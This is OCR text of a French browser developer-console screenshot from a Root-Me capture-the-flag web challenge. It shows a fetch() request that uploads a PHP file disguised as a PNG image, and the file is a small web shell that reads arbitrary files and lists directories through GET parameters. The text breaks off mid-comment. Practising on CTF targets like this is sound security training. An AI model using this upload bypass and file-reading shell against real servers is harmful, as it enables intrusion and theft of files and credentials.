 État Méthode Domaine Fichier
200 GET challenge01.root-me.org /web-serveur/ch21/?action=upload&f=i
404 GET challenge01.root-me.org favicon.ico
2 requêtes 657 o / 642 o transférés Terminé en : 402 ms DOMContentLoaded: 379 ms load:
Exécuter { }
Développez votre code plus rapidement avec le nouveau mode d’édition multiligne. Utilisez
Entrée pour ajouter de nouvelles lignes et Ctrl+Entrée pour lancer l’exécution.
J’ai compris
1 await fetch("http://challenge01.root-me.org/web-serveur/ch21/?action=upload", {
2 "credentials": "include",
3 "headers": {
4 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0",
5 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8",
6 "Accept-Language": "fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3",
7 "Content-Type": "multipart/form-data; boundary=---------------------------
24462736110964823113524242931",
8 "Upgrade-Insecure-Requests": "1"
9 },
10 "referrer": "http://challenge01.root-me.org/web-serveur/ch21/?action=upload",
11 "body": "-----------------------------24462736110964823113524242931\r\nContent-
Disposition: form-data; name=\"file\"; filename=\"example.php\"\r\nContent-Type:
image/png\r\n\r\n<?php\r\n \r\n if(isset($_GET[\"f\"])){\r\n
highlight_file($_GET[\"f\"]);\r\n } elseif(isset($_GET['f2'])) {\r\n echo
nl2br(htmlspecialchars(file_get_contents($_GET['f2'])));\r\n }
elseif(isset($_GET['d'])) {\r\n echo '<pre>'.print_r(glob($_GET['d']),
true).'</pre>';\r\n }\r\n\r\n// Fonction glob() EX: glob(*.txt) > recuperer tous